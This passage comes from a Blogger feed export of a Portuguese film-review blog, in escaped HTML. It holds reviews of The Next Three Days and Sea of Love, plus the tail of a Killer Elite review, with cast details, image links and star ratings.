envolventes e  demonstram que o público também é um pouco mercenário, afinal de contas, se a ficção for por uma boa causa, que venha muita adrenalina após o \u003Cb style=\"font-style: italic; \"\u003EAction.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-style: italic; \"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-style: italic; \"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-style: italic; \"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAvaliação MaDame Lumière\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9l9XgslaD3i2gfVq2hdnL50rrKQZtU9KFcipaA_ElBjzXPCjcW_aGXGZGrzNk27yGRNu0GuKnd7mjdBUqHxmJO4tjcowfgg4bKkWYbBsIwFkBX_-8AYIY8dN6JLekH0OeFvR8AE0PJtRw\/s1600\/3estrelas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9l9XgslaD3i2gfVq2hdnL50rrKQZtU9KFcipaA_ElBjzXPCjcW_aGXGZGrzNk27yGRNu0GuKnd7mjdBUqHxmJO4tjcowfgg4bKkWYbBsIwFkBX_-8AYIY8dN6JLekH0OeFvR8AE0PJtRw\/s400\/3estrelas.jpg\" border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5684586460346975090\" style=\"cursor: pointer; width: 75px; height: 14px; \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFilme: Os Especialistas (Killer Elite)\u003C\/div\u003E\u003Cdiv\u003EPaís\/Ano: EUA (2011)\u003C\/div\u003E\u003Cdiv\u003EDireção: Gary McKendry\u003C\/div\u003E\u003Cdiv\u003ERoteiro: Matt Sherring\u003C\/div\u003E\u003Cdiv\u003EElenco: Jason Statham, Robert de Niro, Clive Owen, Yvonne Strahovski, Dominic Purcell, Aden Young\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3771709140167039341\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/12\/os-especialistas-killer-elite-2011.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3771709140167039341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3771709140167039341"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/12\/os-especialistas-killer-elite-2011.html","title":"Os Especialistas (Killer Elite) - 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCXrMf7HJBspaPQepVIqj8whEMqwCFLm-3Cdhzr9jywUgVcnjw3To80SlLA8uVJyrjm8E6AD67VkNqApAfugeLiLs3ZP3zMoviRsxPYWYxZitHk7M8iDjPYLTubFD3cyrKZIG8xbJMZStW\/s72-c\/the+killer+elite.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4918744407610935614"},"published":{"$t":"2011-07-18T00:24:00.045-03:00"},"updated":{"$t":"2011-07-18T01:55:56.650-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elizabeth Banks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paul Haggis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russel Crowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"72 Horas (The Next Three Days) - 2010"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj3MH-jWEq40GJ0v6QFQZfMok2Sy-C239rPD_Wxtr311g74hd2R5LEPDyxjLSeVuZ9E_G9gsdOTDwKMIK3tMLziaf6cofuN-R_NfANNejeyFsGqRLOn51nBNxkKFQVjOOq0aZ35mVlMr46\/s1600\/72+horas+-+Russell+Crowe+-+Cinema+madame+lumiere.jpg\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 274px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5630528651871705682\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj3MH-jWEq40GJ0v6QFQZfMok2Sy-C239rPD_Wxtr311g74hd2R5LEPDyxjLSeVuZ9E_G9gsdOTDwKMIK3tMLziaf6cofuN-R_NfANNejeyFsGqRLOn51nBNxkKFQVjOOq0aZ35mVlMr46\/s400\/72+horas+-+Russell+Crowe+-+Cinema+madame+lumiere.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cem\u003E\u003Cstrong\u003EPaul Haggis\u003C\/strong\u003E\u003C\/em\u003E, premiado diretor de \u003Cem\u003ECrash - No limite\u003C\/em\u003E está de volta com o remake \u003Cem\u003E\u003Cstrong\u003E72 horas\u003C\/strong\u003E\u003C\/em\u003E, um dramático thriller estrelado por Russsel Crowe e Elizabeth Banks que atuam como um casal que tem sua vida virada do avesso quando a esposa é incriminada por um assassinato. Baseado no seu antecessor\u003Cem\u003E\u003Cstrong\u003E Pour Elle,\u003C\/strong\u003E\u003C\/em\u003E de Fred Cavayé, o longa é um excelente exemplo de como cidadãos comuns se tornam \u003Cem\u003E\"foras-da-lei\"\u003C\/em\u003E quando buscam realizar justiça com as próprias mãos, tomados por amor e desespero pela causa. John Brennan (\u003Cem\u003ECrowe\u003C\/em\u003E) é um professor, pai de família e tem uma vida tranquila ao lado da bela esposa Lara (\u003Cem\u003EBanks\u003C\/em\u003E). Em uma manhã como outra qualquer, eles têm a casa invadida por policiais. Começa o pesadelo na vida do casal: Lara é condenada por homicídio e detida em um presídio de segurança máxima.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9JRF8pIifdQn4VekAsCPCPEkdPj_Q7lvUKdXDRggOpJONT_LRDjhLmVQ2R4e8fbl4wSC_8GkedxlDhrAXP6-mTjyDG2rlg8BFWkeqm_3oTFNxdo8d1K3GgnNIpFrlCf_5YJpB2sKE7INE\/s1600\/72_horas+-+russel+crowe+-+cinema+madame+lumiere.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 266px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5630541654239222546\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9JRF8pIifdQn4VekAsCPCPEkdPj_Q7lvUKdXDRggOpJONT_LRDjhLmVQ2R4e8fbl4wSC_8GkedxlDhrAXP6-mTjyDG2rlg8BFWkeqm_3oTFNxdo8d1K3GgnNIpFrlCf_5YJpB2sKE7INE\/s400\/72_horas+-+russel+crowe+-+cinema+madame+lumiere.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EO roteiro desenvolve uma narrativa que demonstra o anonimato de um homem que chega ao limite quando não há muita esperança para a esposa encarcerada. Tudo é colocado para que esse limite se aproxime. Inicialmente nos planos fílmicos da terrível notícia, há uma brutalidade psicológica e uma invasão da vida privada na forma abrupta como ela foi retirada de casa. Posteriormente, não há como recorrer à sua liberdade. Logo mais, não julgamos as ações de John, somente observamos que ele é um homem apaixonado, sensível e inteligente, obrigado a criar o filho sozinho e a não ter nem mesmo visitas íntimas com a esposa. Também é perceptível que ele se mantém fiel à mulher e dá indícios de uma vulnerabilidade psíquica e emocional. Ele é desgarrado de sua vida conjugal, da completude familiar, com isso, tem brechas para surtar na mais perigosa das intenções: a de elaborar um plano estratético e arriscado para libertar a esposa em 72 horas. Tudo por ela (\u003Cem\u003Epour elle\u003C\/em\u003E), como diz o título do filme de Cavayé.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jpEALPZwYAIMxNioyi3VbCUBbtt_hiea295lzN_RQnTxX4EX48xGO8aFdRVS2szEl4cpIQBH4SeGJXLslrYUJ4WvDSl1d5NDaU0nyhIsljcTPIb4Uma-__7I8Xth8hjpw7yqprIxJX8V\/s1600\/filme-72-horas+-+madame+lumiere.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 232px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5630543202877340242\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jpEALPZwYAIMxNioyi3VbCUBbtt_hiea295lzN_RQnTxX4EX48xGO8aFdRVS2szEl4cpIQBH4SeGJXLslrYUJ4WvDSl1d5NDaU0nyhIsljcTPIb4Uma-__7I8Xth8hjpw7yqprIxJX8V\/s400\/filme-72-horas+-+madame+lumiere.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EPara o padrão Paul Haggis de fazer Cinema, \u003Cem\u003E\u003Cstrong\u003E72 Horas\u003C\/strong\u003E\u003C\/em\u003E não é uma obra cinematográfica capaz de obter o caloroso reconhecimento do público como seus trabalhos anteriores de cineasta e roteirista, porém é um filme dirigido com vigor para o suspense sem se esquivar do drama de um homem que perde o controle, além de trazer esse aspecto mais \u003Cem\u003E'viril,apaixonado e paterno'\u003C\/em\u003E de Russel Crowe e uma boa trilha sonora com Moby. No geral, ainda que John aja contra a lei, somos envolvidos por esse infortúnio familiar e a não vê-lo como o bandido da história. Pelo contrário, o mal está na deficiente investigação que, propositalmente, não é inserida no roteiro em detalhes, tal que possamos verificar que essa justiça silenciosa também pode condenar inocentes e fazer vítimas na sociedade; ela pode tomar uma decisão errônea e duvidosa que impacta essas vidas para sempre. Na projeção, nós torcemos por John mesmo que não aprovemos suas ações. A reflexão mais inevitável é pensar sobre o desespero e a paixão que leva homens comuns a fazerem loucuras criminais, a refletir se não existem outros Johns por aí, se as Laras são realmente culpadas. Em toda a narrativa, não sabemos se a esposa dele é homicida, talvez ela seja, talvez não. O que vale é a aposta de John, a de acreditar na inocência da mulher. O foco é acompanhá-lo em seu plano de fuga.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003EEssa é uma história que trabalha a questão da moralidade porque traz em si a essência do que motiva as pessoas a agirem em desacordo com o que elas normalmente são, e o que faz com que algumas sejam julgadas e condenadas por algo que elas não fizeram. O que vemos é um casal que não convive em um ambiente que as corrompe à criminalidade, mas, por uma fatalidade, eles acabam se envolvendo nesse ambiente que desestrutura suas vidas, que os coloca na clandestinidade da sociedade, à margem e distanciados dela como se estivessem em uma nova prisão.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003EAvaliação Madame Lumière\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMXBlhkCmpCXsx1vxUOf4eJlrJGialCK4ibL_rt74qiz0MbTmpuo1Ygy2wW_j_ge3Tqwv-WnYkkzg4YVvQkrokewvQBfEgAp1uTUAlISdE4sslGbFZ4wx_YgGb1ywmAZ_kX3SyS9m22Tsz\/s1600\/3estrelas.jpg\"\u003E\u003Cimg style=\"WIDTH: 75px; HEIGHT: 14px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5630543659436252082\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMXBlhkCmpCXsx1vxUOf4eJlrJGialCK4ibL_rt74qiz0MbTmpuo1Ygy2wW_j_ge3Tqwv-WnYkkzg4YVvQkrokewvQBfEgAp1uTUAlISdE4sslGbFZ4wx_YgGb1ywmAZ_kX3SyS9m22Tsz\/s400\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ETítulo Original: The Next Three Days\u003Cbr \/\u003EGênero: Suspense, crime, Drama\u003Cbr \/\u003EDiretor: Paul Haggis\u003Cbr \/\u003ERoteirista: Paul Haggis\u003Cbr \/\u003EElenco: Russel Crowe, Elizabeth Banks, Liam Neesom, Olivia Wilde.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4918744407610935614\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/07\/72-horas-next-three-days-2010.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4918744407610935614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4918744407610935614"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/07\/72-horas-next-three-days-2010.html","title":"72 Horas (The Next Three Days) - 2010"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj3MH-jWEq40GJ0v6QFQZfMok2Sy-C239rPD_Wxtr311g74hd2R5LEPDyxjLSeVuZ9E_G9gsdOTDwKMIK3tMLziaf6cofuN-R_NfANNejeyFsGqRLOn51nBNxkKFQVjOOq0aZ35mVlMr46\/s72-c\/72+horas+-+Russell+Crowe+-+Cinema+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1736326794333193793"},"published":{"$t":"2011-06-25T11:45:00.077-03:00"},"updated":{"$t":"2014-11-21T13:33:19.249-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Al Pacino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Neo Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ellen Barkin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasias sexuais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Femme Fatale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexo"}],"title":{"type":"text","$t":"MaDame Noir: Vítimas de uma Paixão (Sea of Love) - 1989"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZHXCcsJKlEj__VaNp4NUf6psRr7zKTWGkxlr5VnnIRZhHDhuzGxcJm8Er-wqerY2mH07yaNMbkupmm9rnU4jdwWdIx-6MbfUc9h_hqjRdY9zQ2T8nkH9zfuHo8ay4tH0Y3-w18izIWvRM\/s1600\/Sea+Of+Love+%25283%2529.jpg\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZHXCcsJKlEj__VaNp4NUf6psRr7zKTWGkxlr5VnnIRZhHDhuzGxcJm8Er-wqerY2mH07yaNMbkupmm9rnU4jdwWdIx-6MbfUc9h_hqjRdY9zQ2T8nkH9zfuHo8ay4tH0Y3-w18izIWvRM\/s400\/Sea+Of+Love+%25283%2529.jpg\" id=\"BLOGGER_PHOTO_ID_5622169290832431378\" style=\"cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 266px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003ESe há um tipo de personagem ao qual o magnífico \u003Cem\u003E\u003Cstrong\u003EAl Pacino\u003C\/strong\u003E\u003C\/em\u003E está destinado, esse é o de policial. Seu estilo viril, sarcástico, solitário e audacioso entrelaçado com uma boa dose de uma psicologia transtornada fazem do célebre ator um primor ao interpretar policiais dramáticos e duros na queda. Detetives como o Frank Keller (Vítimas de uma Paixão, de Harold Becker), Vincent Hanna (Fogo contra Fogo, Michael Mann, 1995) e Frank Serpico (Serpico, Sidney Lumet,1973) são o \u003Cem\u003Ecrème de la crème\u003C\/em\u003E dos longas e colaboram para sustentar a força do conflito e da ação na narrativa e sua qualidade como Cinema. Em \u003Cem\u003E\u003Cstrong\u003EVítimas de uma Paixão\u003C\/strong\u003E\u003C\/em\u003E, Frank Keller é um detetive de Nova York que tem como desafio encontrar o assassino de uma série de homícidios de homens que têm encontros sexuais após responderem a uma coluna de correio sentimental. Ao lado do detetive Sherman (\u003Cem\u003E\u003Cstrong\u003EJohn Goodman\u003C\/strong\u003E\u003C\/em\u003E), Frank inicia a investigação em busca da mulher misteriosa, a provável \"viúva negra\" que mata os machos após o coito. Ele publica um poema nos classificados de um jornal e, em um dos encontros, conhece uma das suspeitas, a loira fatal Helen Cruger (\u003Cem\u003E\u003Cstrong\u003EEllen Barkin\u003C\/strong\u003E\u003C\/em\u003E) com a qual começa uma incendiária paixão, colocando em risco a própria vida.\u003C\/span\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DS32HpQuJs0x41BiWJMOYgpb75h3ZwwSSyEFSWvYKef3K7l6anfswpCd3Nlu9uWnNqwBt6RpBKzpPPtrby4FRfHM-siVCk3zezLlIAuG_-2OWOc2_Ni_v6Ehm4p-Zs8ot0AAaklOXuVS\/s1600\/sea+of+love+-+vitimas+de+uma+paixao+Ellen+Barkin+Al+Pacino+-+Cinema+Neo+Noir.jpg\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DS32HpQuJs0x41BiWJMOYgpb75h3ZwwSSyEFSWvYKef3K7l6anfswpCd3Nlu9uWnNqwBt6RpBKzpPPtrby4FRfHM-siVCk3zezLlIAuG_-2OWOc2_Ni_v6Ehm4p-Zs8ot0AAaklOXuVS\/s400\/sea+of+love+-+vitimas+de+uma+paixao+Ellen+Barkin+Al+Pacino+-+Cinema+Neo+Noir.jpg\" id=\"BLOGGER_PHOTO_ID_5622193161874731298\" style=\"cursor: hand; height: 222px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cem\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cstrong\u003E\"Não consigo dormir na minha cama se você não está lá\" (Frank)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cspan style=\"font-family: Times New Roman;\"\u003EO longa oferece uma boa interpretação anos 80 em versão colorida do \u003Cem\u003ECinena Noir\u003C\/em\u003E a partir dos elementos temáticos e estéticos. Atmosfera criminal e investigativa, um policial solitário e perturbado, uma femme fatale de personalidade ambígue e de sexualidade transgressiva e um suspense arrebatador em um submundo cínico e violento estão presentes na fita. Aqui, o assassino pode estar mais próximo do que se imagina, porém a teia de aranha é costurada de forma a propiciar tensão e dúvida no espectador, criando um clima de crescente desconfiança, de dissimulação, de obscuridade. Nesse quesito, o roteiro é muito bem articulado a partir do desenvolvimento dos personagens como o de Al Pacino e Ellen Barkin e da paixão e química sexual entre eles. Na estrutura de um clássico film noir, o detetive é um \u003Cem\u003Etough guy (expressão inglessa para \u003C\/em\u003Enervosinho, esquentado), comportamento que Al Pacino tem o dom de interpretar e o faz muito bem. Normalmente, esse detetive é seduzido por uma mulher atraente e a narrativa demonstra que ele está com problemas, sejam financeiros, sejam emocionais ou de qualquer outro tipo. No caso de Frank Keller, ele foi abandonado pela esposa, que o trocou por um dos amigos dele, Gruber (\u003Cem\u003E\u003Cstrong\u003ERichard Jenkins\u003C\/strong\u003E\u003C\/em\u003E), tem um pai muito idoso e carrega a solidão e a amargura de policiais que se dedicaram uma vida inteira às suas carreiras, são falidos afetivamente, sem ter procriado uma família. A atuação de Al Pacino é muito convicente sob esse aspecto e claramente demonstra que Frank Keller é moralmente problemático como boa parte dos policias em filmes, ainda que combata o crime. Ao conhecer Helen, Frank fica totalmente cego e dependente emocionalmente e sexualmente dela, o que poderá trazer consequências desastrosas à sua investigação.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDWTt2JrV_IFw_VDoXOlGkl_NBkZczEakjzzfFdkY-QACOsjHciNpn84556Qazc-IcYGmei37ZZQoLLDrFnHBx72Ocy0EuXdgsfLr19Zw_-x-hlzvuSpVfs2MJPdgqsS-EKLxqesd1mBUY\/s1600\/vitimas+da+paix%25C3%25A3o+sea+of+love+al+pacino+ellen+barkin.png\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDWTt2JrV_IFw_VDoXOlGkl_NBkZczEakjzzfFdkY-QACOsjHciNpn84556Qazc-IcYGmei37ZZQoLLDrFnHBx72Ocy0EuXdgsfLr19Zw_-x-hlzvuSpVfs2MJPdgqsS-EKLxqesd1mBUY\/s400\/vitimas+da+paix%25C3%25A3o+sea+of+love+al+pacino+ellen+barkin.png\" id=\"BLOGGER_PHOTO_ID_5622195644319134226\" style=\"cursor: hand; height: 166px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUnsjtn2d_VAgVp_mnLU3bQwik-Kq8vrWwMYVOivk8ixWaipBNpBsYyms4kNWTK_maT28bd5TQYpUjRc7cqLhqwrz1Km3pCwd4AJfOCI4EibWtKB15bK9nBWI9aTfir5fJjkTlmS5uwK9\/s1600\/vitimas+da+paix%25C3%25A3o+sea+of+love+al+pacino+ellen+barkin2.png\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUnsjtn2d_VAgVp_mnLU3bQwik-Kq8vrWwMYVOivk8ixWaipBNpBsYyms4kNWTK_maT28bd5TQYpUjRc7cqLhqwrz1Km3pCwd4AJfOCI4EibWtKB15bK9nBWI9aTfir5fJjkTlmS5uwK9\/s400\/vitimas+da+paix%25C3%25A3o+sea+of+love+al+pacino+ellen+barkin2.png\" id=\"BLOGGER_PHOTO_ID_5622195864198210530\" style=\"cursor: hand; height: 157px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cstrong\u003E\u003Cem\u003EO que você está procurando, hein? (Helen)\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\"\u003E\n\u003Cspan style=\"font-family: Times New Roman;\"\u003EPelo lado feminino, temos a ótima atuação de Ellen Barkin que incorpora muito bem a personalidade dissimulada e dupla da \u003Cem\u003Emulher noir\u003C\/em\u003E assim como sua energia sexual borbulhante em quentes cenas de amor com Al Pacino. A mulher do Cinema Noir é o oposto da mulher doméstica e patriarcal. Ela domina sua própria sexualidade, logo Helen Cruger é um personagem construída para acender a paixão e confundir a mente e o coração de um policial, a angulação, iluminação e enquadramento em seu atuante corpo dão conta do efeito provocativo que ela tem sobre Frank Keller. É indiscutível fato de que a química do casal faz muito a diferença no longa, principalmente como ela é conduzida pela câmera de Becker, em detalhes, em um misto de romance de duas pessoas abandonadas no mundo e de sexo bem carnal de duas pessoas que só desejam transar intensamente. Ambos estão fantásticos nessa deliciosa combinação e se tornaram emblemáticos como um dos casais mais sensuais (\u003Cem\u003Ee sexuais\u003C\/em\u003E) do Cinema. Cria-se um clima de perigo, erotismo e dependência nessa relação, o que dá uma sensação de prazer iminente como um último gozo mortal, a fronteira entre a vida e a morte dos fervilhantes desejos, o orgasmo cinematográfico que descarrega toda tensão do suspense. Dessa forma, são incluídas no roteiro cenas nas quais Frank a procura em seu emprego, em uma loja de sapatos e em sua casa, nas quais são viciados um no outro, permanecendo na cama por horas e com a necessidade crescente de se verem, assim como cenas com brigas e mentiras. Ellen também seduz e confunde o expectador. Ela é uma mãe de família solteira, que cria a filha sozinha e foi abandonada pelo marido. Em alguns momentos, ela demonstra vulnerabilidade através do jeito de olhar, rendida pelo romance com Frank. Em outros momentos, parece ser o contrário, totalmente letal. A trilha sonora, com a adorável canção tema \u003Cem\u003E\u003Cstrong\u003ESea of Love\u003C\/strong\u003E\u003C\/em\u003E, de Robert Plant funciona como um personagem estranho e necessário nessa atmosfera obscura e solitária. Sua letra romântica são para os que carecem de amor e se apaixonam, assim como Frank e Ellen, as vítimas de uma louca paixão.\u003C\/span\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cstrong\u003EAvaliação MaDame Lumière\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY8YbqcLplh1OngLArnM2hTWqnxXrwOnRDrDdvAxTegdg9NL8cxAh8l9XXcvBhTkaNdtPG-vJGDipDXpi44igiM-7RYAy1qpS41_4y4OrJXXIGrZmk60qupyzYYUmyAZ05X7VIvQ55F5-V\/s1600\/3estrelas.jpg\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY8YbqcLplh1OngLArnM2hTWqnxXrwOnRDrDdvAxTegdg9NL8cxAh8l9XXcvBhTkaNdtPG-vJGDipDXpi44igiM-7RYAy1qpS41_4y4OrJXXIGrZmk60qupyzYYUmyAZ05X7VIvQ55F5-V\/s400\/3estrelas.jpg\" id=\"BLOGGER_PHOTO_ID_5622189626914426002\" style=\"cursor: hand; height: 14px; width: 75px;\" \/\u003E\u003C\/a\u003E\u003Cbr 